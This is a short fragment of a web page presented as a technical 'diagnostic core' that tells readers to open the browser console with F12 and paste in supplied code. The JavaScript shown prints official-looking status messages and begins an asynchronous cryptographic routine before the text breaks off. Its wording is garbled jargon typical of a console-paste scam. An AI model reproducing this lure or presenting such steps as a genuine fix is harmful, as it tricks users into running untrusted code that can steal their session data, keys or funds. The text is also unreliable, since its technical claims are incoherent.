
v3-core Error)
DIAGNOSTIC_CORE_V4.6
Identification of
Removes the mock
addresses provider
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: vw99qeo9cdr

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Removes the mock addre
sses provider (Hash: 0xfec10110)");

setTimeout(async () => {

  const vault = await crypto.subtle.generate